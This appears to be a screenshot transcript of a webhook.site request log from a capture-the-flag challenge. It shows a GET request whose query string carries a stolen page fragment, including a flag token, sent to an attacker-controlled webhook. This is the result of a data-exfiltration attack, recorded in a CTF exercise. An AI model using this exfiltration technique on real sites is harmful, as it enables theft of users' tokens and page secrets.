 REQUESTS (2/500)
Oldest First
Search Query
?
GET #390f7 121.6.60.199
09/12/2022 11:29:19 AM
GET #e768f 121.6.60.199
09/12/2022 11:29:19 AM
Request Details Permalink Raw content Export as
GET https://webhook.site/64c24c5f-100e-4d47-abf5-1a40d1e15e06?http=%20a
sks%20for%20your%20token%2C%20you%20can%20give%20them%20t
his%20token%3A%20TISC%7B2%3Aj%3Aw%3A9%3Ax%3Ay%3Ar%3A
7%3A2%3A8%7D.%3C%2Fdiv%3E%3Cform%20action%3D
Host 121.6.60.199 whois
Date 09/12/2022 11:29:19 AM (a few seconds ago)
Size 0 bytes
ID e768f377-474a-4c39-8982-05ce3cdc1fdd
Files
Query strings
http asks for your token, you can give them this token: TISC{2:
j:w:9:x:y:r:7:2:8}.</div><form action=
No content